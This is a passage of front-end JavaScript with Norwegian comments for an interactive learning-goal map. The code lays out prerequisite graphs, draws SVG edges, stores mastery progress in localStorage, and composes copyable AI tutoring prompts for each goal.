  allNodes.forEach(node => {
    if (!levels.has(node.topic)) levels.set(node.topic, []);
    levels.get(node.topic).push(node.nivaa);
  });

  const locale = (LANG && (LANG.htmlLang || LANG.code)) || 'nb';
  const stats = [...levels.entries()].map(([topic, lv]) => {
    const sorted = [...lv].sort((a, b) => a - b);
    const mid = Math.floor(sorted.length / 2);
    return {
      topic: topic,
      min: sorted[0],
      median: sorted.length % 2 ? sorted[mid] : (sorted[mid - 1] + sorted[mid]) / 2,
    };
  });

  stats.sort((a, b) =>
    a.min - b.min ||
    a.median - b.median ||
    a.topic.localeCompare(b.topic, locale));

  TOPIC_ORDER = stats.map(s => s.topic);
}

/* Utleder du noe, skylder du brukeren å se hva du utledet. Byggersida på
   /make-your-own/ viser dette som «slik forsto jeg innstillingene dine»;
   her legges det bare fram. */
function publishEffectiveConfig() {
  if (typeof window === 'undefined') return;
  window.AIST_EFFECTIVE_CONFIG = {
    title: CONFIG.title || '',
    description: CONFIG.description || '',
    language: CONFIG.language || '',
    languageName: CONVERSATION_LANGUAGE,
    subjectFamily: CONFIG.subjectFamily || '',
    subjectFamilyTitle: (FAMILY && FAMILY.title) || '',
    decompositionVersion: CONFIG.decompositionVersion || '',
    learner: LEARNER,
    learnerDefault: (LANG.learner && LANG.learner.default) || '',
    learnerDerived: !CONFIG.learner,
    storageKey: STORAGE_KEY,
    topicOrder: TOPIC_ORDER.slice(),
    topicOrderDerived: !(CONFIG.topicOrder && CONFIG.topicOrder.length),
    features: Object.assign({}, FEATURES),
    slots: Object.assign({}, CONFIG.slots || {}),
    aids: CONFIG.aids || null,
    nodeCount: allNodes.length,
    skillCount: allNodes.filter(n => n.type === 'skill').length,
    conceptCount: allNodes.filter(n => n.type === 'concept').length,
    factCount: allNodes.filter(n => n.type === 'fact').length,
    rootCount: allNodes.filter(n => !n.depends_on.length).length,
    depth: allNodes.reduce((m, n) => Math.max(m, n.nivaa), 0) + 1,
    promptOverrides: Object.keys(PROMPT_ROWS),
    /* Til redigeringsverktøyet på /make-your-own/: hva hver instruks ville sagt
       uten treets egne prompt-rader, og hvilke valg style.font har. */
    instructions: describeInstructions(),
    style: Object.assign({}, CONFIG.style || {}),
    styleFonts: STYLE_FONTS.slice(),
    subjectFamilies: Object.keys((MANIFEST && MANIFEST.subjectFamilies) || {}),
    errors: validationErrors.map(errorText),
  };
  window.dispatchEvent(new CustomEvent('aist:ready', { detail: window.AIST_EFFECTIVE_CONFIG }));
}

function assignOrderIndex(row) {
  row.forEach((node, i) => { node.orderIndex = i; });
}

function barycenterSortRow(row, relationField, idsInColumn) {
  row.forEach(node => {
    const related = node[relationField]
      .filter(id => idsInColumn.has(id))
      .map(id => nodesById.get(id))
      .filter(Boolean);
    if (!related.length) {
      node._barycenter = node.orderIndex; // behold posisjon hvis ingen relasjon i denne kolonnen
    } else {
      node._barycenter = related.reduce((s, n) => s + n.orderIndex, 0) / related.length;
    }
  });
  row.sort((a, b) => a._barycenter - b._barycenter);
}

// Hvor mange visuelle rader trengs for `count` noder på ett nivå i én kolonne,
// gitt at en rad brytes når den blir bredere enn LAYOUT.maxNodesPerRow.
function chunksNeeded(count) {
  return count > 0 ? Math.ceil(count / LAYOUT.maxNodesPerRow) : 0;
}

// Radstart (visuell radindeks) per globalt nivå, felles for ALLE kolonner.
//
// `nivaa` beregnes bevisst globalt (se computeLevels) nettopp for at "lenger
// ned i grafen" skal bety det samme uansett kolonne - en node med høyere
// nivaa enn en av sine forutsetninger skal alltid tegnes på samme rad eller
// lenger ned, selv når forutsetningen ligger i en annen kolonne (emne). Hvis
// radbryting (se layoutColumn) kun forskyver rader PER KOLONNE, brytes denne
// garantien: en kolonne med mange noder på et tidlig nivå bryter i flere
// rader og skyver sine egne senere nivåer nedover, mens en tynnere kolonne
// ikke gjør det - da kan en node med lavt nivaa ende visuelt UNDER en node
// med høyere nivaa i en annen kolonne, selv om førstnevnte er en forutsetning
// for sistnevnte (linjen mellom dem peker da "oppover", som er misvisende).
//
// Løsningen: finn, for hvert nivå, det STØRSTE antallet rader noen kolonne
// trenger for det nivået (maks over alle kolonner), og la alle kolonner
// bruke denne samme radstarten per nivå. Tynne kolonner får da tomme
// mellomrom der en annen kolonne trengte flere rader - det er prisen for at
// nivaa fortsatt betyr det samme overalt i kartet.
function computeGlobalRowStarts(columns) {
  const maxLevel = allNodes.reduce((m, n) => Math.max(m, n.nivaa), 0);
  const rowStart = [];
  let cursor = 0;
  for (let lvl = 0; lvl <= maxLevel; lvl++) {
    rowStart.push(cursor);
    let rowsForLevel = 1;
    columns.forEach(({ nodes }) => {
      const count = nodes.filter(n => n.nivaa === lvl).length;
      rowsForLevel = Math.max(rowsForLevel, chunksNeeded(count));
    });
    cursor += rowsForLevel;
  }
  return rowStart;
}

// Legger nodene i én kolonne ut i visuelle rader. Radstart per nivå kommer
// fra `globalRowStart` (se computeGlobalRowStarts) slik at nivåer forblir
// synkronisert på tvers av kolonner selv når enkelte kolonner bryter brede
// rader i flere visuelle rader. Nivåer kolonnen ikke har noen noder på blir
// stående tomme (arrayet får "hull" der), noe som er nettopp poenget: det er
// slik en kolonne med en dyp ekstern avhengighet får luft over seg i stedet
// for å starte helt øverst.
function layoutColumn(nodes, globalRowStart) {
  const idsInColumn = new Set(nodes.map(n => n.id));
  const levelsPresent = [...new Set(nodes.map(n => n.nivaa))].sort((a, b) => a - b);
  const levelRows = new Map();
  levelsPresent.forEach(lvl => levelRows.set(lvl, []));
  nodes.forEach(node => levelRows.get(node.nivaa).push(node));

  // Startrekkefølge: stabil, alfabetisk på navn for et deterministisk utgangspunkt
  levelRows.forEach(row => row.sort((a, b) => a.name.localeCompare(b.name, 'nb')));
  levelsPresent.forEach(lvl => assignOrderIndex(levelRows.get(lvl)));

  for (let pass = 0; pass < LAYOUT.barycenterPasses; pass++) {
    const topDown = pass % 2 === 0;
    const order = topDown ? levelsPresent : [...levelsPresent].reverse();
    order.forEach(lvl => barycenterSortRow(levelRows.get(lvl), topDown ? 'depends_on' : 'children', idsInColumn));
    levelsPresent.forEach(lvl => assignOrderIndex(levelRows.get(lvl)));
  }

  const visualRows = [];
  levelsPresent.forEach(lvl => {
    const row = levelRows.get(lvl);
    const chunks = [];
    for (let i = 0; i < row.length; i += LAYOUT.maxNodesPerRow) chunks.push(row.slice(i, i + LAYOUT.maxNodesPerRow));
    chunks.forEach((chunk, i) => { visualRows[globalRowStart[lvl] + i] = chunk; });
  });

  return visualRows; // sparse: tomme nivåer/rader gir hull som forEach/reduce hopper over
}

// Bokstav for kolonne nr. `index` (0-basert): A, B, C, ..., Z, AA, AB, ...
// (samme mønster som kolonnenavn i et regneark), i tilfelle et fag skulle få
// flere enn 26 emner.
function columnLetter(index) {
  let n = index;
  let s = '';
  do {
    s = String.fromCharCode(65 + (n % 26)) + s;
    n = Math.floor(n / 26) - 1;
  } while (n >= 0);
  return s;
}

// Systematisk indeksering av læringsmål: auto-generert, ALDRI lagret i CSV
// (se "Ikke gjør" i instruks.md). Hvert emne (kolonne) får en bokstav, i
// samme rekkefølge som kolonnene vises i kartet (styrt av TOPIC_ORDER - se
// groupByColumn). Innad i hvert emne får hver node et sekvensielt nummer,
// sortert på (nivaa, y, x):
//   - node.nivaa (se computeLevels) er beregnet globalt og garanterer at en
//     forutsetning alltid har lavere nivå enn alt som (direkte eller
//     indirekte) avhenger av den - også når avhengigheten krysser kolonner.
//     Dermed vil et læringsmål alltid få et lavere tall enn det som bygger
//     videre på det, innad i samme emne ("nedover i treet" -> økende tall).
//   - y og x (satt av layoutColumn/layoutAndRender rett før dette kalles) er
//     kun tie-break for et stabilt, lesbart resultat som følger rekkefølgen
//     nodene faktisk vises i kartet (rad for rad, venstre mot høyre).
function assignLearningGoalIndices(columns) {
  themeList = columns.map(({ topic, nodes }, i) => {
    const letter = columnLetter(i);
    const sorted = [...nodes].sort((a, b) => a.nivaa - b.nivaa || a.y - b.y || a.x - b.x);
    sorted.forEach((node, j) => { node.goalIndex = `${letter}${j + 1}`; });
    return { letter, topic, nodes: sorted };
  });
}

function layoutAndRender() {
  const columns = groupByColumn();
  const globalRowStart = computeGlobalRowStarts(columns);
  const columnMeta = [];
  let cursorX = 0;

  columns.forEach(({ topic, nodes }) => {
    const visualRows = layoutColumn(nodes, globalRowStart);
    const colWidthNodes = visualRows.reduce((m, row) => Math.max(m, row.length), 1);
    const colPixelWidth = colWidthNodes * LAYOUT.nodeWidth + Math.max(0, colWidthNodes - 1) * LAYOUT.hGap;

    visualRows.forEach((row, rowIndex) => {
      const rowWidth = row.length * LAYOUT.nodeWidth + Math.max(0, row.length - 1) * LAYOUT.hGap;
      const rowStartX = cursorX + (colPixelWidth - rowWidth) / 2;
      row.forEach((node, i) => {
        node.x = rowStartX + i * (LAYOUT.nodeWidth + LAYOUT.hGap);
        node.y = LAYOUT.columnLabelHeight + rowIndex * (LAYOUT.nodeHeight + LAYOUT.vGap);
      });
    });

    columnMeta.push({ topic, x: cursorX, width: colPixelWidth, rowCount: visualRows.length, nodes });
    cursorX += colPixelWidth + LAYOUT.columnGap;
  });

  const totalWidth = Math.max(0, cursorX - LAYOUT.columnGap) + LAYOUT.padding * 2;
  const maxRowCount = columnMeta.reduce((m, c) => Math.max(m, c.rowCount), 0);
  const totalHeight = LAYOUT.columnLabelHeight
    + maxRowCount * LAYOUT.nodeHeight + Math.max(0, maxRowCount - 1) * LAYOUT.vGap
    + LAYOUT.padding * 2;

  const container = document.getElementById('graph-container');
  container.style.width = totalWidth + 'px';
  container.style.height = totalHeight + 'px';

  assignLearningGoalIndices(columns);
  renderGraph(columnMeta);
}

/* ------------------------------------------------------------------ */
/* Rendering av grafen                                                  */
/* ------------------------------------------------------------------ */

function renderGraph(columnMeta) {
  const container = document.getElementById('graph-container');
  const nodesLayer = document.getElementById('nodes-layer');
  const headersLayer = document.getElementById('column-headers');
  const bandsLayer = document.getElementById('column-bands');
  const svg = document.getElementById('edges');
  nodesLayer.innerHTML = '';
  headersLayer.innerHTML = '';
  bandsLayer.innerHTML = '';
  svg.innerHTML = '';

  const width = container.clientWidth || parseInt(container.style.width, 10);
  const height = container.clientHeight || parseInt(container.style.height, 10);
  svg.setAttribute('width', width);
  svg.setAttribute('height', height);

  // Bakgrunnsbånd bak hver kolonne, annenhver farge, så det er lett å se hvor
  // ett emne slutter og det neste begynner.
  const bandHeight = height - LAYOUT.padding * 2;
  columnMeta.forEach((col, i) => {
    const band = document.createElement('div');
    band.className = 'column-band' + (i % 2 === 1 ? ' column-band-alt' : '');
    band.style.left = (LAYOUT.padding + col.x - LAYOUT.columnGap / 2) + 'px';
    band.style.top = LAYOUT.padding + 'px';
    band.style.width = (col.width + LAYOUT.columnGap) + 'px';
    band.style.height = bandHeight + 'px';
    bandsLayer.appendChild(band);
  });

  // Kolonneoverskrifter, med snarveier for å merke/fjerne mestret-status for
  // alle noder i temaet samtidig (se bulkSetMastery).
  columnMeta.forEach(col => {
    const header = document.createElement('div');
    header.className = 'column-header';
    header.style.left = (LAYOUT.padding + col.x) + 'px';
    header.style.top = LAYOUT.padding + 'px';
    header.style.width = col.width + 'px';

    const label = document.createElement('span');
    label.className = 'column-header-label';
    label.textContent = col.topic;
    header.appendChild(label);

    const actions = document.createElement('span');
    actions.className = 'column-header-actions';

    const markBtn = document.createElement('button');
    markBtn.type = 'button';
    markBtn.className = 'column-header-btn';
    markBtn.textContent = '✓';
    markBtn.title = t('column.markAll', { topic: col.topic });
    markBtn.addEventListener('click', () => bulkSetMastery(col.nodes, true));
    actions.appendChild(markBtn);

    const clearBtn = document.createElement('button');
    clearBtn.type = 'button';
    clearBtn.className = 'column-header-btn';
    clearBtn.textContent = '✕';
    clearBtn.title = t('column.clearAll', { topic: col.topic });
    clearBtn.addEventListener('click', () => bulkSetMastery(col.nodes, false));
    actions.appendChild(clearBtn);

    header.appendChild(actions);
    headersLayer.appendChild(header);
  });

  const progress = getProgress();

  // Kanter. Bare de direkte kantene tegnes: en avhengighet som allerede følger
  // av en lengre vei (A→C når A→B→C finnes) utelates fra tegningen. Fila,
  // detaljpanelet og instruksene er uberørt — de bruker hele kjeden via
  // getAllAncestors.
  allNodes.forEach(node => {
    drawnDependencies(node).forEach(depId => {
      const dep = nodesById.get(depId);
      if (!dep) return;
      const x1 = LAYOUT.padding + dep.x + LAYOUT.nodeWidth / 2;
      const y1 = LAYOUT.padding + dep.y + LAYOUT.nodeHeight;
      const x2 = LAYOUT.padding + node.x + LAYOUT.nodeWidth / 2;
      const y2 = LAYOUT.padding + node.y;
      const midY = (y1 + y2) / 2;
      const d = `M ${x1} ${y1} C ${x1} ${midY}, ${x2} ${midY}, ${x2} ${y2}`;
      const path = document.createElementNS('http://www.w3.org/2000/svg', 'path');
      path.setAttribute('d', d);
      path.dataset.from = dep.id;
      path.dataset.to = node.id;
      // Kantene er lyse som standard, fordi et stort tre ellers drukner i strek.
      // To ting løfter en kant ut av bakgrunnen igjen: at den GÅR FRA en node
      // eleven har huket av (da er den en vei videre, ikke bare en avhengighet),
      // og at den hører til noden som er åpen i detaljpanelet (se
      // updateEdgeHighlight).
      if (isNodeMastered(dep, progress)) {
        path.classList.add('edge-from-mastered');
      }
      svg.appendChild(path);

      // En kant mellom to emner tegnes i hvile bare som to korte stubber med
      // pil, én ut fra hver ende. Hele kanten vises når en av nodene er åpen
      // (se .edge-cross og .edge-stub i tree.css).
      if (dep.topic !== node.topic) {
        path.classList.add('edge-cross');
        [false, true].map(atEnd => edgeStub([[x1, y1], [x1, midY], [x2, midY], [x2, y2]], atEnd)).forEach(sd => {
          const stub = document.createElementNS('http://www.w3.org/2000/svg', 'path');
          stub.setAttribute('d', sd);
          stub.dataset.from = dep.id;
          stub.dataset.to = node.id;
          stub.classList.add('edge-stub');
          if (path.classList.contains('edge-from-mastered')) stub.classList.add('edge-from-mastered');
          svg.appendChild(stub);
        });
      }
    });
  });

  // Noder
  allNodes.forEach(node => {
    nodesLayer.appendChild(createNodeElement(node, progress));
  });

  updateEdgeHighlight();
}

/* Stubbene er den første og den siste biten av selve kanten: kurven kuttes der
   buelengden når STUB.length, så en stubb peker nøyaktig dit den hele kanten
   går. Pilspissen sitter på den frie enden, langs kurven og vekk fra noden.
   `c` er kantens fire kontrollpunkter; `atEnd` gir stubben ved noden som
   avhenger (starter ved noden og går opp mot forutsetningen). */
const STUB = { length: 44, head: 5 };
function bezierPoint(c, t) {
  const u = 1 - t;
  return [0, 1].map(i => u*u*u*c[0][i] + 3*u*u*t*c[1][i] + 3*u*t*t*c[2][i] + t*t*t*c[3][i]);
}
function bezierTangent(c, t) {
  const u = 1 - t;
  return [0, 1].map(i => 3*u*u*(c[1][i]-c[0][i]) + 6*u*t*(c[2][i]-c[1][i]) + 3*t*t*(c[3][i]-c[2][i]));
}
// De Casteljau: kontrollpunktene til delkurven [0, t].
function bezierHead(c, t) {
  const lerp = (a, b) => [a[0] + (b[0]-a[0])*t, a[1] + (b[1]-a[1])*t];
  const a = lerp(c[0], c[1]), b = lerp(c[1], c[2]), d = lerp(c[2], c[3]);
  const e = lerp(a, b), f = lerp(b, d);
  return [c[0], a, e, lerp(e, f)];
}
function edgeStub(c, atEnd) {
  // Snu kurven for stubben ved noden, så begge tilfeller starter ved t = 0.
  const curve = atEnd ? [c[3], c[2], c[1], c[0]] : c;
  const steps = 200;
  let len = 0, t = 1, prev = curve[0];
  for (let i = 1; i <= steps; i++) {
    const pt = bezierPoint(curve, i / steps);
    len += Math.hypot(pt[0] - prev[0], pt[1] - prev[1]);
    prev = pt;
    if (len >= STUB.length) { t = i / steps; break; }
  }
  const h = bezierHead(curve, t);
  const [ex, ey] = h[3];
  let [ux, uy] = bezierTangent(curve, t);
  const n = Math.hypot(ux, uy) || 1;
  ux /= n; uy /= n;
  const wing = (a) => {
    const cs = Math.cos(a), sn = Math.sin(a);
    return [ex - STUB.head * (ux * cs - uy * sn), ey - STUB.head * (ux * sn + uy * cs)];
  };
  const [ax, ay] = wing(Math.PI / 6);
  const [bx, by] = wing(-Math.PI / 6);
  return `M ${h[0][0]} ${h[0][1]} C ${h[1][0]} ${h[1][1]}, ${h[2][0]} ${h[2][1]}, ${ex} ${ey} ` +
         `M ${ax} ${ay} L ${ex} ${ey} L ${bx} ${by}`;
}

/* Transitiv reduksjon av én nodes avhengigheter, for tegningen: en
   avhengighet utelates hvis den allerede er en forfar til en av nodens andre
   avhengigheter. Grafen er validert asyklisk før dette kalles. */
function drawnDependencies(node) {
  const deps = node.depends_on.filter(id => nodesById.has(id));
  if (deps.length < 2) return deps;
  const implied = new Set();
  deps.forEach(id => {
    getAllAncestors(nodesById.get(id)).forEach(a => implied.add(a.id));
  });
  return deps.filter(id => !implied.has(id));
}

/* Marker kantene som hører til den åpne noden - både inn og ut - og flytt dem
   bakerst i <svg>, slik at de tegnes OVER resten. SVG har ingen z-index; det er
   dokumentrekkefølgen som bestemmer, så en grønn kant midt i en klase grå
   strek blir usynlig med mindre den flyttes sist. Kalles både fra renderGraph
   og fra openDetail/closeDetail, så valg av node ikke krever ny opptegning. */
function updateEdgeHighlight() {
  const svg = document.getElementById('edges');
  if (!svg) return;
  svg.querySelectorAll('path.edge-selected').forEach(p => p.classList.remove('edge-selected'));
  if (!activeNodeId) return;
  svg.querySelectorAll('path').forEach(p => {
    if (p.dataset.from === activeNodeId || p.dataset.to === activeNodeId) {
      p.classList.add('edge-selected');
      svg.appendChild(p);
    }
  });
}

function createNodeElement(node, progress) {
  const el = document.createElement('div');
  el.className = `node-box type-${node.type}`;
  el.style.left = (LAYOUT.padding + node.x) + 'px';
  el.style.top = (LAYOUT.padding + node.y) + 'px';
  el.style.width = LAYOUT.nodeWidth + 'px';
  el.style.minHeight = LAYOUT.nodeHeight + 'px';
  el.dataset.nodeId = node.id;

  const mastered = isNodeMastered(node, progress);
  const available = isAvailable(node, progress);
  if (mastered) el.classList.add('mastered');
  if (!available && !mastered) el.classList.add('locked');
  if (node.id === activeNodeId) el.classList.add('active');

  const topRow = document.createElement('div');
  topRow.className = 'node-top-row';

  const name = document.createElement('div');
  name.className = 'node-name';
  const indexSpan = document.createElement('span');
  indexSpan.className = 'node-index';
  indexSpan.textContent = node.goalIndex + ') ';
  name.appendChild(indexSpan);
  name.appendChild(document.createTextNode(node.name));
  topRow.appendChild(name);

  el.appendChild(topRow);

  const entry = progress[node.id] || {};

  const meta = document.createElement('div');
  meta.className = 'node-meta';

  const metaLeft = document.createElement('div');
  metaLeft.className = 'node-meta-left';
  if (treeUsesAids()) { const tag = makeAidsTag(node); if (tag) metaLeft.appendChild(tag); }
  const typeLabel = document.createElement('span');
  typeLabel.className = 'badge-type';
  typeLabel.textContent = typeLabelText(node.type);
  metaLeft.appendChild(typeLabel);
  meta.appendChild(metaLeft);

  const checkbox = document.createElement('input');
  checkbox.type = 'checkbox';
  checkbox.className = 'node-checkbox';
  checkbox.checked = !!entry.mastered;
  checkbox.title = t('node.markMastered');
  checkbox.addEventListener('click', e => e.stopPropagation());
  checkbox.addEventListener('change', () => setNodeProgress(node.id, 'mastered', checkbox.checked));
  meta.appendChild(checkbox);

  el.appendChild(meta);

  el.addEventListener('click', () => openDetail(node.id));

  return el;
}

function createMasteryToggle(labelText, checked, onChange) {
  const label = document.createElement('label');
  label.className = 'mastered-toggle';
  const input = document.createElement('input');
  input.type = 'checkbox';
  input.checked = !!checked;
  input.addEventListener('change', () => onChange(input.checked));
  label.appendChild(input);
  label.appendChild(document.createTextNode(labelText));
  return label;
}


/* ------------------------------------------------------------------ */
/* Progresjon / localStorage                                            */
/* ------------------------------------------------------------------ */

// Alle noder (ferdighet og begrep) har én avkrysning: mestret eller ikke.
// Lagringsformat per node-id: { mastered: bool }.

function getProgress() {
  try {
    const raw = localStorage.getItem(STORAGE_KEY);
    if (!raw) return {};
    const parsed = JSON.parse(raw);
    return (parsed && typeof parsed === 'object' && !Array.isArray(parsed)) ? parsed : {};
  } catch (e) {
    return {};
  }
}

function setProgress(progress) {
  localStorage.setItem(STORAGE_KEY, JSON.stringify(progress));
}

function setNodeProgress(nodeId, key, value) {
  const progress = getProgress();
  const entry = progress[nodeId] || {};
  entry[key] = value;
  progress[nodeId] = entry;
  setProgress(progress);
  refreshAfterProgressChange();
}

// Setter mestret-status for flere noder samtidig (brukt av "marker/fjern
// alle"-knappene i kolonneoverskriften), med kun én render/lagring til slutt.
function bulkSetMastery(nodes, mastered) {
  const progress = getProgress();
  nodes.forEach(node => {
    const entry = progress[node.id] || {};
    entry.mastered = mastered;
    progress[node.id] = entry;
  });
  setProgress(progress);
  refreshAfterProgressChange();
}

function isNodeMastered(node, progress) {
  const entry = progress[node.id];
  return !!(entry && entry.mastered);
}

function isAvailable(node, progress) {
  if (!node.depends_on.length) return true;
  return node.depends_on.every(depId => {
    const dep = nodesById.get(depId);
    return dep && isNodeMastered(dep, progress);
  });
}

function refreshAfterProgressChange() {
  layoutAndRender();
  updateProgressUI();
  if (activeNodeId) renderDetail(nodesById.get(activeNodeId));
}

function updateProgressUI() {
  const progress = getProgress();
  const total = allNodes.length;
  const done = allNodes.filter(n => isNodeMastered(n, progress)).length;
  const pct = total ? Math.round((done / total) * 100) : 0;
  document.getElementById('progress-fill').style.width = pct + '%';
  document.getElementById('progress-label').textContent = t('progressLabel', { done: done, total: total });
}

/* ------------------------------------------------------------------ */
/* Forfedre / KI-instruks-komposisjon                                   */
/* ------------------------------------------------------------------ */

function getAllAncestors(node) {
  const visited = new Set();
  const result = [];

  function visit(n) {
    n.depends_on.forEach(depId => {
      if (visited.has(depId)) return;
      visited.add(depId);
      const dep = nodesById.get(depId);
      if (!dep) return;
      visit(dep);
      result.push(dep);
    });
  }

  visit(node);
  return result;
}

// Hjelpemiddel-konteksten (del1/del2/begge) er faglig innhold - hvert fag
// definerer selv teksten i tree.csv (aids.<n>.model), siden
// hva "hjelpemidler" betyr og hvilke regler som gjelder varierer per fag.


function composeInstruction(node) {
  const ancestors = getAllAncestors(node);
  return composePrompt('node', {
    node: node,
    ancestors: ancestors,
    /* Alle nivåene sendes alltid, og når det er FLERE legges regelen ved:
       eleven skal klare ferdigheten under det strengeste av dem. Uten den
       leser modellen to hjelpemiddelavsnitt uten å vite hva den skal gjøre
       med dem. Vidars beslutning, 2026-09-20. */
    multipleAids: (node.aids || []).length > 1,
    vars: {
      nodeName: node.name,
      nodeDescription: node.description,
      prerequisiteList: ancestors.map(a => '- ' + a.name).join('\n'),
    },
    // Kjøretidsseksjoner: tekst motoren bygger av selve grafen, som
    // ingen av de tre filene kan kjenne på forhånd.
    sections: {
      nodeInstruction: node.instruction || null,
      aids: treeUsesAids() ? aidsTextFor([node]) : null,
    },
  });
}

/* ------------------------------------------------------------------ */
/* Detaljpanel                                                          */
/* ------------------------------------------------------------------ */

function scrollNodeIntoView(nodeId) {
  const el = document.querySelector(`.node-box[data-node-id="${nodeId}"]`);
  if (!el) return;
  el.scrollIntoView({ behavior: 'smooth', block: 'center', inline: 'center' });
  el.classList.remove('highlight-pulse');
  void el.offsetWidth; // tving reflow, slik at animasjonen kan starte på nytt ved gjentatte klikk
  el.classList.add('highlight-pulse');
  setTimeout(() => el.classList.remove('highlight-pulse'), 1600);
}

function openDetail(nodeId) {
  activeNodeId = nodeId;
  document.querySelectorAll('.node-box').forEach(el => {
    el.classList.toggle('active', el.dataset.nodeId === nodeId);
  });
  document.getElementById('detail-panel').classList.add('open');
  updateEdgeHighlight();
  renderDetail(nodesById.get(nodeId));
}

function closeDetail() {
  activeNodeId = null;
  document.getElementById('detail-panel').classList.remove('open');
  document.querySelectorAll('.node-box.active').forEach(el => el.classList.remove('active'));
  updateEdgeHighlight();
}

function renderDetail(node) {
  if (!node) return;
  const inner = document.getElementById('detail-panel-inner');
  const progress = getProgress();
  const entry = progress[node.id] || {};
  const mastered = isNodeMastered(node, progress);
  const available = isAvailable(node, progress);
  const ancestors = getAllAncestors(node);
  const resources = resourcesByNode.get(node.id) || [];

  inner.innerHTML = '';

  const closeBtn = document.createElement('button');
  closeBtn.id = 'detail-close';
  closeBtn.textContent = t('closeLower');
  closeBtn.addEventListener('click', closeDetail);
  inner.appendChild(closeBtn);

  const h2 = document.createElement('h2');
  h2.textContent = `${node.goalIndex}) ${node.name}`;
  inner.appendChild(h2);

  const meta = document.createElement('div');
  meta.id = 'detail-meta';
  if (treeUsesAids()) { const tag = makeAidsTag(node); if (tag) meta.appendChild(tag); }
  const typeBadge = document.createElement('span');
  typeBadge.className = 'badge-type';
  typeBadge.textContent = typeLabelText(node.type);
  meta.appendChild(typeBadge);
  inner.appendChild(meta);

  const status = document.createElement('div');
  status.id = 'detail-status';
  status.textContent = mastered
    ? t('detail.mastered')
    : available ? t('detail.available') : t('detail.locked');
  if (available && !mastered) status.classList.add('available');
  inner.appendChild(status);

  const toggles = document.createElement('div');
  toggles.className = 'mastery-toggles';
  toggles.appendChild(createMasteryToggle(t('node.markMastered'), entry.mastered, checked => setNodeProgress(node.id, 'mastered', checked)));
  inner.appendChild(toggles);

  /* Ledeteksten står FORAN beskrivelsen, ikke i den: «Eleven kan:» på egen
     linje, og under den det noden faktisk krever. Se learnerLeadIn(). */
  const descLines = descriptionLines(node.description);
  if (descLines.length) {
    const lead = document.createElement('p');
    lead.id = 'detail-lead';
    lead.textContent = learnerLeadIn(node.type);
    inner.appendChild(lead);
  }

  const desc = document.createElement('div');
  desc.id = 'detail-desc';
  /* Termen i halvfeit, definisjonen etter - likt enten noden definerer ett
     begrep eller fire. Flere blir en punktliste, fordi de da er sidestilte;
     én blir et avsnitt, fordi et kulepunkt alene bare er et kulepunkt
     alene. Typografien er den samme i begge tilfeller. */
  const list = descLines.length > 1 ? document.createElement('ul') : null;
  if (list) list.className = 'definition-list';
  descLines.forEach(line => {
    const holder = document.createElement(list ? 'li' : 'p');
    const parts = node.type === 'fact' ? factItem(line) : definitionTerm(line);
    if (parts) {
      const term = document.createElement('strong');
      term.textContent = parts.term;
      holder.appendChild(term);
      holder.appendChild(document.createTextNode(': ' + parts.rest));
    } else {
      holder.textContent = line;
    }
    (list || desc).appendChild(holder);
  });
  if (list) desc.appendChild(list);
  inner.appendChild(desc);

  /* Hjelpemiddelforklaringen ligger IKKE her, men i kursinfo-vinduet:
     nivåene er en egenskap ved FAGET, ikke ved noden, og å gjenta den
     lange teksten i hver eneste node ville vært den samme dupliseringen
     dette repoet nettopp har ryddet vekk. Merkelappen i meta-raden over
     er klikkbar og åpner vinduet på riktig avsnitt. */

  if (ancestors.length) {
    const h3 = document.createElement('div');
    h3.className = 'badge-type';
    h3.style.marginBottom = '0.4rem';
    h3.textContent = t('detail.prereqs');
    inner.appendChild(h3);
    const ul = document.createElement('ul');
    ul.className = 'prereq-list';
    ancestors.forEach(a => {
      const li = document.createElement('li');
      const aMastered = isNodeMastered(a, progress);
      li.className = 'prereq-item' + (aMastered ? ' prereq-item-done' : '');
      const check = document.createElement('span');
      check.className = 'prereq-check';
      check.textContent = aMastered ? '✓' : '○';
      check.title = aMastered ? t('status.mastered') : t('status.notMastered');
      li.appendChild(check);
      const link = document.createElement('button');
      link.type = 'button';
      link.className = 'prereq-link';
      link.textContent = a.name;
      link.addEventListener('click', () => {
        openDetail(a.id);
        scrollNodeIntoView(a.id);
      });
      li.appendChild(link);
      ul.appendChild(li);
    });
    inner.appendChild(ul);
  }

  const actions = document.createElement('div');
  actions.className = 'instruction-actions';

  const showBtn = document.createElement('button');
  showBtn.className = 'btn secondary';
  showBtn.textContent = t('detail.show');
  actions.appendChild(showBtn);

  const copyBtn = document.createElement('button');
  copyBtn.className = 'btn';
  copyBtn.textContent = t('detail.copy');
  actions.appendChild(copyBtn);

  inner.appendChild(actions);

  const textarea = document.createElement('textarea');
  textarea.id = 'instruction-text';
  textarea.readOnly = true;
  const instructionText = composeInstruction(node);
  textarea.value = instructionText;
  inner.appendChild(textarea);

  showBtn.addEventListener('click', () => {
    const visible = textarea.classList.toggle('visible');
    showBtn.textContent = visible ? t('detail.hide') : t('detail.show');
  });

  copyBtn.addEventListener('click', () => {
    trackCopy('node', { node_id: node.id, node_title: node.name || null, node_topic: node.topic || null });
    navigator.clipboard.writeText(instructionText).then(() => {
      const original = copyBtn.textContent;
      copyBtn.textContent = t('copied');
      setTimeout(() => { copyBtn.textContent = original; }, 1500);
    }).catch(() => {
      textarea.classList.add('visible');
      textarea.select();
    });
  });

  /* Én overskrift per gruppe, i den rekkefølgen gruppene først står i
     fila. En rad uten gruppe havner under «Ressurser». */
  const groups = new Map();
  resources.forEach(res => {
    const key = res.group || t('detail.resources');
    if (!groups.has(key)) groups.set(key, []);
    groups.get(key).push(res);
  });
  groups.forEach((items, heading) => {
    items.sort(compareResources);
    const h3 = document.createElement('div');
    h3.className = 'badge-type';
    h3.style.margin = '1.4rem 0 0.4rem';
    h3.textContent = heading;
    inner.appendChild(h3);

    const ul = document.createElement('ul');
    ul.className = 'resource-list';
    items.forEach(res => {
      const li = document.createElement('li');
      if (res.url) {
        const a = document.createElement('a');
        a.href = res.url;
        a.target = '_blank';
        a.rel = 'noopener noreferrer';
        a.textContent = res.label;
        li.appendChild(a);
      } else {
        li.textContent = res.label;
      }
      ul.appendChild(li);
    });
    inner.appendChild(ul);
  });
}

</script>
</body>
</html>
</file>
